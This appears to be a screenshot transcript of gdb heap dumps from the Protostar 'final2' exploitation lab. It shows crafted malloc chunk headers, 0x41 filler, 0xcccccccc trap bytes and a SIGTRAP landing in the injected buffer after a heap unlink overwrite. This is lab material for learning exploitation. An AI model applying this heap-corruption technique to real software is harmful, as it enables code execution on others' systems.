 Ubuntu
user@protostar:~$ python final2.py
user@protostar:~$
Ubuntu
0x804e090: 0x00000000 0x00000000 0x00000000 0x00000000
0x804e0a0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804e0b0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804e0c0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804e0d0: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) c
Continuing.
0x804e000: 0x00000000 0x00000089 0x44525346 0x41414141
0x804e010: 0xcccccccc 0x41414141 0x41414141 0x41414141
0x804e020: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e030: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e040: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e050: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e060: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e070: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e080: 0x41414141 0x2f414141 0xfffffffc 0xfffffffc
0x804e090: 0x0804d410 0x0804e010 0x41414141 0x41414141
0x804e0a0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0b0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0c0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0d0: 0x41414141 0x41414141 0x41414141 0x41414141
Breakpoint 1, get_requests (fd=4) at final2/final2.c:51
51 in final2/final2.c
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0x804e000: 0x00000000 0x00000085 0x0804d534 0x0804d534
0x804e010: 0xcccccccc 0x41414141 0x0804d410 0x41414141
0x804e020: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e030: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e040: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e050: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e060: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e070: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e080: 0x41414141 0x00000084 0xfffffffc 0xfffffffc
0x804e090: 0x0804d410 0x0804e010 0x41414141 0x41414141
0x804e0a0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0b0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0c0: 0x41414141 0x41414141 0x41414141 0x41414141
0x804e0d0: 0x41414141 0x41414141 0x41414141 0x41414141
0x0804e011 in ?? ()
(gdb)